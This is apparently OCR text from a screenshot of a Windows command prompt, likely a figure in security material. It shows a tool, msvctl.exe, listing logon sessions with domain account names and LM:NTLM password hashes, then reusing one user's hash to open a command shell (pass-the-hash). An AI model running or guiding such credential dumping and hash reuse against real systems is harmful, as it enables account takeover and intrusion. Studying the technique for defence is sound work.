 Microsoft
Outlook
Yahoo!
Messenger
C:\WINDOWS\System32\cmd.exe
9 File(s) 618,736 bytes
2 Dir(s) 2,133,831,680 bytes free
C:\WINDOWS\system32\temp>msvctl.exe list
luid 0-165157
XPSP1VM\localfun b5176bbcf86d7dc8e72c57ef50f76a05:cad3f54ce9a87c015262d0ae60bcb
d6d
luid 0-148121
LSOCORP\chris 19fe4717a7c8b55daad3b435b51404ee:f2c0c177de720154d024a26e09f0feb3
luid 0-43007
luid 0-997
luid 0-996
LSOCORP\XPSP1VM$ 00000000000000000000000000000000:70b9157dabc8abfe803e3fa4e4af4
d1a
luid 0-31757
LSOCORP\XPSP1VM$ 00000000000000000000000000000000:70b9157dabc8abfe803e3fa4e4af4
d1a
luid 0-999
C:\WINDOWS\system32\temp>msvctl.exe LSOCORP\chris 19fe4717a7c8b55daad3b435b51404
ee:f2c0c177de720154d024a26e09f0feb3 run cmd
info: running 'cmd '
C:\WINDOWS\system32\temp>_